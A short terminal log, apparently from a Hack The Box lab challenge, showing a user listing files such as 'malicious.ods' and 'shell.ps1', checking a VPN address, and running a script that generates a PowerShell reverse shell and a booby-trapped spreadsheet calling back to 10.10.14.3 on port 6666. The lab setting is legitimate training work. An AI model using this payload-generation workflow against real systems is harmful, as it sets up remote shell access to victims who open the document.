 root@ENGINEERING:/home/cbjs/htb/re challenge/RE-payload# ls
README.md  base.ps1  document.ods  malicious.ods  malicious.rar  re-payload.py  shell.ps1  vnp
root@ENGINEERING:/home/cbjs/htb/re challenge/RE-payload# ifconfig tun0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
        inet 10.10.14.3  netmask 255.255.254.0  destination 10.10.14.3
        inet6 dead:beef:2::1001  prefixlen 64  scopeid 0x0<global>
        inet6 fe80::7b24:802d:f8b9:91e3  prefixlen 64  scopeid 0x20<link>
        unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNSPEC)
        RX packets 331  bytes 84400 (84.4 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 586  bytes 57165 (57.1 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@ENGINEERING:/home/cbjs/htb/re challenge/RE-payload# python3 re-payload.py --host 10.10.14.3 --port 6666
[+] Generating payload for listener on 10.10.14.3:6666
[+] Generated shell.ps1
[+] Generated malicious.ods
[+] Done!
root@ENGINEERING:/home/cbjs/htb/re challenge/RE-payload#